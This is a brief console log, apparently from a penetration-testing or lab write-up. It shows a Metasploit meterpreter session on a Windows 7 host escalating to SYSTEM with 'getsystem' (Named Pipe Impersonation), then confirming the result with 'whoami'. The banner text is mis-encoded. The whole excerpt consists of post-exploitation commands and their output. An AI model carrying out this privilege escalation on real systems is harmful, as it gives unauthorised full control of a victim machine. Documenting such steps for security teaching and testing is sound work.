 C:\WWW>exit
exit
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell whoami
Process 3836 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>